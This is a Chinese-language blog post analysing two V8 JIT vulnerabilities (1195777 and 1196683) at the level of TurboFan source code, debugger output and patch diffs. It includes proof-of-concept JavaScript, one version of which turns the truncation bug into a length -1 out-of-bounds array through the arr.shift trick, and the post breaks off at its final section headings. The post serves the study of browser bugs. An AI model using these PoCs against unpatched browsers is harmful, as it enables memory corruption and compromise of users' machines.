前段时间曝光了两个v8引擎的漏洞,这里记录一下自己对这两个漏洞的学习。
1195777
poc:
function foo(b){
    let y = (new Date(42)).getMilliseconds();
    let x = -1;
    if(b) x = 0xFFFF_FFFF;
    let c = Math.max(0, x , -1);
      return -1 < c;
}

console.log(foo(true));
console.log(foo(false));
for(i=0;i<0x10000;i++)
  foo(false);
console.log(foo(true));
Root case:
先简单描述一下漏洞的发生:
当b是true时,x = 0xFFFF_FFFF;
在Math.max中,x的类型为kword64,此时他是一个无符号数,值为0xFFFF_FFFF,所以在max进行比较时自然是比0或-1大的,所以运算的结果将会返回0xFFFF_FFFF,但是在下面一行代码处:-1 < c,jit时这里会添加一个将word64截断为int32的节点,此时0xFFFF被识别为有符号数为-1,所以变成了-1<-1,返回false。
接下来我们就详细来分析一下这个导致漏洞的截断是如何产生的:
上篇文章中提到过Simplified lowering主要分为三个阶段:
- The truncation propagation phase (RunTruncationPropagationPhase)
    - 反向数据流分析,传播truncations,并设置restriction_type。

- The type propagation phase (RunTypePropagationPhase)
    - 正向数据流分析,根据feedback_type重新计算type信息。

- The lowering phase (Run, after calling the previous phases)
    - 降级nodes
    - 插入conversion nodes
void Run(SimplifiedLowering* lowering) {
    GenerateTraversal();
    RunPropagatePhase();
    RunRetypePhase();
    RunLowerPhase(lowering);
  }
上篇文章主要讨论了TruncationPropagationPhase、TypePropagationPhase和lowering phase中降级nodes的内容,对于插入conversion nodes只是一笔带过,下面我们就来通过1195777来看一下这部分内容:
对于这个漏洞来说主要要分析第三个阶段,也就是lower阶段,在该阶段主要会进行下面的出操作:
- 将节点本身lower到更具体的节点(通过DeferReplacement)
- 当该节点的的output representation与此输入的预期使用信息不匹配时,对节点进行转换(插入 ConvertInput)。
我们这里的截断TruncateInt64Toint32就是通过插入ConvertInput来生成的


下面是Simplified lowering之前的ir图,和上面的图片比较可以很明显的看出NumberMax降低为了Int64LessThan+Select,SpeculativeNumberLessThan降低为了Int32LessThan。
我们这里重点分析插入ConvertInput的内容,这里简单总结一下调用链:
VisitNode->VisitBinop->ProcessInput->ConvertInput->GetRepresentationFor->GetWord32RepresentationFor
在GetRepresentationFor函数中触发漏洞代码添加TruncateInt64ToInt32()
具体代码:
      case IrOpcode::kSpeculativeNumberLessThan:
      case IrOpcode::kSpeculativeNumberLessThanOrEqual:
      case IrOpcode::kSpeculativeNumberEqual: {

        ........

        // Try to use type feedback.
        NumberOperationHint hint = NumberOperationHintOf(node->op());
        switch (hint) {
          case NumberOperationHint::kSigned32:
          case NumberOperationHint::kSignedSmall:
            if (propagate<T>()) {

              ......

            } else {
              DCHECK(lower<T>());
              Node* lhs = node->InputAt(0);
              Node* rhs = node->InputAt(1);
              if (IsNodeRepresentationTagged(lhs) &&
                  IsNodeRepresentationTagged(rhs)) {

                .....

              } else {
                VisitBinop<T>(node,
                              CheckedUseInfoAsWord32FromHint(
                                  hint, FeedbackSource(), kIdentifyZeros),
                              MachineRepresentation::kBit);
                ChangeToPureOp(node, Int32Op(node));
              }
            }
            return;
在VisitNode中对于kSpeculativeNumberLessThan节点我们会走到上面的else分支的代码处:
首先是CheckedUseInfoAsWord32FromHint这个函数:
UseInfo CheckedUseInfoAsWord32FromHint(
    NumberOperationHint hint, IdentifyZeros identify_zeros = kDistinguishZeros,
    const FeedbackSource& feedback = FeedbackSource()) {
  switch (hint) {
    case NumberOperationHint::kSignedSmall:
    case NumberOperationHint::kSignedSmallInputs:
      return UseInfo::CheckedSignedSmallAsWord32(identify_zeros, feedback);

    .......

  }
  UNREACHABLE();
}


static UseInfo CheckedSignedSmallAsWord32(IdentifyZeros identify_zeros,
                                            const FeedbackSource& feedback) {
    return UseInfo(MachineRepresentation::kWord32,
                   Truncation::Any(identify_zeros), TypeCheckKind::kSignedSmall,
                   feedback);
  }
在这里对当前节点的useinfo做了设置,将representation 设置为了MachineRepresentation::kWord32,truncation为Truncation::Any,typecheck 为TypeCheckKind::kSignedSmall。
我们接着来看VisitNode:
  template <Phase T>
  void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use,
                  MachineRepresentation output,
                  Type restriction_type = Type::Any()) {
    DCHECK_EQ(2, node->op()->ValueInputCount());
    ProcessInput<T>(node, 0, left_use);
    ProcessInput<T>(node, 1, right_use);
    for (int i = 2; i < node->InputCount(); i++) {
      EnqueueInput<T>(node, i);
    }
    SetOutput<T>(node, output, restriction_type);
  }
这里他对左右input节点调用了ProcessInput,它是一个模板函数,根据不同的phase调用不同的实现,这里我们是lower阶段,我们去看他的实现:
template <>
void RepresentationSelector::ProcessInput<LOWER>(Node* node, int index,
                                                 UseInfo use) {
  DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,
                 !node->op()->HasProperty(Operator::kNoDeopt) &&
                     node->op()->EffectInputCount() > 0);
  ConvertInput(node, index, use);
}
可以看到他调用了ConvertInput来对节点进行转换:
下面我们主要分析他的右输入节点Select。
void ConvertInput(Node* node, int index, UseInfo use,
                    Type input_type = Type::Invalid()) {
    // In the change phase, insert a change before the use if necessary.
    if (use.representation() == MachineRepresentation::kNone)
      return;  // No input requirement on the use.
    Node* input = node->InputAt(index);
    DCHECK_NOT_NULL(input);
    NodeInfo* input_info = GetInfo(input);
    MachineRepresentation input_rep = input_info->representation();
    if (input_rep != use.representation() ||
        use.type_check() != TypeCheckKind::kNone) {
      // Output representation doesn't match usage.
      TRACE("  change: #%d:%s(@%d #%d:%s) ", node->id(), node->op()->mnemonic(),
            index, input->id(), input->op()->mnemonic());
      TRACE("from %s to %s:%s\n",
            MachineReprToString(input_info->representation()),
            MachineReprToString(use.representation()),
            use.truncation().description());
      if (input_type.IsInvalid()) {
        input_type = TypeOf(input);
      }
      Node* n = changer_->GetRepresentationFor(input, input_rep, input_type,
                                               node, use);
      node->ReplaceInput(index, n);
    }
  }
这里我们简单调试一下来验证下上面的分析:
pwndbg> p *(NodeInfo*) input_info
$9 = {
  state_ = v8::internal::compiler::RepresentationSelector::NodeInfo::kVisited,
  representation_ = v8::internal::MachineRepresentation::kWord64,
  truncation_ = {
    kind_ = v8::internal::compiler::Truncation::TruncationKind::kAny,
    identify_zeros_ = v8::internal::compiler::kIdentifyZeros
  },
  restriction_type_ = {
    payload_ = 4294967295
  },
  feedback_type_ = {
    payload_ = 94342976602408
  },
  weakened_ = false
}

pwndbg> p (UseInfo) use
$10 = {
  representation_ = v8::internal::MachineRepresentation::kWord32,
  truncation_ = {
    kind_ = v8::internal::compiler::Truncation::TruncationKind::kAny,
    identify_zeros_ = v8::internal::compiler::kIdentifyZeros
  },
  type_check_ = v8::internal::compiler::TypeCheckKind::kSignedSmall,
  feedback_ = {
    vector = {
      <v8::internal::HandleBase> = {
        location_ = 0x0
      }, <No data fields>},
    slot = {
      static kInvalidSlot = -1,
      id_ = -1
    }
  }
}
这里use的info就是刚才CheckedUseInfoAsWord32FromHint中设置的内容。而
input_info是该节点(SpeculativeNumberLessThan)的右输入节点Select的NodeInfo。
这里插入一下select节点的由来,在NumberMax节点的lower阶段,会通过DoMax来降低节点为Int64LessThan+Select,注意此时设置了representation_为MachineRepresentation::kWord64
      case IrOpcode::kNumberMax: {

        Type const lhs_type = TypeOf(node->InputAt(0));
        Type const rhs_type = TypeOf(node->InputAt(1));

        ......

        } else if (jsgraph_->machine()->Is64() &&
                   lhs_type.Is(type_cache_->kSafeInteger) &&
                   rhs_type.Is(type_cache_->kSafeInteger)) {
          VisitInt64Binop<T>(node);
          if (lower<T>()) {
            lowering->DoMax(node, lowering->machine()->Int64LessThan(),
                            MachineRepresentation::kWord64);
          }
        } else {

         .....

        }
        return;
      }
根据调试信息和上面的代码可以很明显的看出这个判断input_rep != use.representation() 是满足的,也就是该节点的的output representation与他输入节点的预期使用信息不匹配,所以接下来就会调用GetRepresentationFor去添加转换。
并且添加的Convert可以通过添加—trace-representation这个flag来查看:
下面就是对SpeculativeNumberLessThan的两个输入节点#34和#81的转换结果:
visit #61: SpeculativeNumberLessThan
  change: #61:SpeculativeNumberLessThan(@0 #34:NumberConstant) from kRepTaggedSigned to kRepWord32:no-truncation (but identify zeros)
  change: #61:SpeculativeNumberLessThan(@1 #81:Select) from kRepWord64 to kRepWord32:no-truncation (but identify zeros)
我们接着往下看:
这里判断了use_info.representation(),也就是上面p (UseInfo) use中的MachineRepresentation::kWord32,所以最终将会调用GetWord32RepresentationFor函数。
Node* RepresentationChanger::GetRepresentationFor(
    Node* node, MachineRepresentation output_rep, Type output_type,
    Node* use_node, UseInfo use_info) {

    switch (use_info.representation()) {

        ....

        case MachineRepresentation::kWord8:
        case MachineRepresentation::kWord16:
        case MachineRepresentation::kWord32:
        return GetWord32RepresentationFor(node, output_rep, output_type, use_node,
                                        use_info);

        ....
    }
}
这里我们需要看几个参数:output_rep它就是上面的input_rep,也就是select的representation;output_type的由来如下:
 if (input_type.IsInvalid()) {
        input_type = TypeOf(input);
  }

  Type TypeOf(Node* node) {
    Type type = GetInfo(node)->feedback_type();
    return type.IsInvalid() ? NodeProperties::GetType(node) : type;
  }
也就是获取了select的feedback_type即Type::Unsigned32。
根据上面的描述我们可以得知他满足if (output_rep == MachineRepresentation::kWord64)和output_type.Is(Type::Unsigned32())这两个判断,所以他就会添加TruncateInt64ToInt32()。
这里直接放了补丁代码方便比较:
@@ -949,10 +949,10 @@
     return node;
   } else if (output_rep == MachineRepresentation::kWord64) {
     if (output_type.Is(Type::Signed32()) ||
-        output_type.Is(Type::Unsigned32())) {
-      op = machine()->TruncateInt64ToInt32();
-    } else if (output_type.Is(cache_->kSafeInteger) &&
-               use_info.truncation().IsUsedAsWord32()) {
+        (output_type.Is(Type::Unsigned32()) &&
+         use_info.type_check() == TypeCheckKind::kNone) ||
+        (output_type.Is(cache_->kSafeInteger) &&
+         use_info.truncation().IsUsedAsWord32())) {
       op = machine()->TruncateInt64ToInt32();
     } else if (use_info.type_check() == TypeCheckKind::kSignedSmall ||
                use_info.type_check() == TypeCheckKind::kSigned32 ||
以上就是漏洞产生的一个流程。
之后我们稍微修改下poc,依旧是使用arr.shift trick来构造oob array:
function foo(b) {
    let x = -1;
    if (b) x = 0xFFFF_FFFF;
    let c = Math.max(0, x) - 1;
    c = -c;
    c = Math.max(c, 0);
    c -= 1;
    var arr=new Array(c);
    arr.shift();
    var cor = [1.1,1.2,1.3];
    return [arr, cor];
}

for(var i=0;i<0x3000;++i)
    foo(false);

var x = foo(true);
var arr = x[0];
var cor = x[1];
console.log(arr.length);
简单分析一下poc:
let c = Math.max(0, x) – 1;

ir图如下:
此处是在max结点和sub结点直接的截断触发了漏洞。
这将导致实际值为-2,而推测值为Range(-1,4294967294);

c = 0-c; 实际值2,推测范围Range(-4294967294,1)
c = Math.max(c, 0);//实际值2,推测范围Range(0,1)
c -= 1;//实际值1,推断范围Range(-1,0)
ir图如下:
通过运算构造出oob所需要的格式这样就可以配合arr.shift();创建出长度为-1的arry,即可用它来oob。
篇幅有限,这里先简单写一下arr.shift这个trick,之后在做详细分析(留个坑)。
这是trick的伪代码形式:
let limit = kInitialMaxFastElementArray; // limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit); // checkedLen : Range(0, 0), real: 1 let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
let length = checkedLen;

// length: Range(0, 0), real: 1
if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray();
        /* Update length field */ StoreField(arr, kLengthOffset, -1);
    }
    else /* length > 100 */
    {
        CallRuntime(ArrayShift);
    }
}

可以对照ir图:load elimination阶段之后将length折叠为了常数-1
这样我们就得到了一个长度为-1(0xffffffff)的越界array,之后的利用就是常规的oob利用写法了。
1196683
poc
  const arr = new Uint32Array([2**31]);
  function foo() {
    return (arr[0] ^ 0) + 1;
  }
  %PrepareFunctionForOptimization(foo);
  print(foo());
  %OptimizeFunctionOnNextCall(foo);
  print(foo());
执行结果:
-2147483647
2147483649

基础补充—整数扩展
当你将一个较窄类型转换为另一个更宽的类型时,机器会按位将旧的变量复制到新的变量,然后将其他的高位设为0或者1.
- 如果源类型是无符号的,机器就会使用零扩展(zero extension),也就是在宽类型中将剩余高位设为0.
- 如果源类型是带符号的,机器就会使用符号位扩展(sign extension),也就是将宽类型剩余未使用位设为源类型中符号位的值。
root cause
poc代码很少只有一行(arr[0] ^ 0) + 1
老样子我们先简单介绍一下这个漏洞的产生过程:
arr[0]是unsigned int32,他的值由2*31计算得来:(2\*31) = 2147483648 = 0x80000000
之后arr[0] ^ 0会转成signed int32,(2**31\^0 = 0x8000 0000 = -2147483648)
接着(arr[0] ^ 0) + 1会转成signed int64。
上面也提到了对于有符号数的整数扩展应该选用符号位扩展,最终得到0xFFFFFFFF80000000,然后再加一,得到0xFFFFFFFF80000001 = -2147483647,但因为JIT的x64指令选择存在漏洞,所以在为ChangeInt32ToInt64 IR生成汇编时会对0x80000000进行零拓展,得到0x0000000080000000,然后再加一,得到0x0000000080000001 = 2147483649。

下面我们根据ir图来进行分析:

typer阶段:
simplifed lowering阶段:
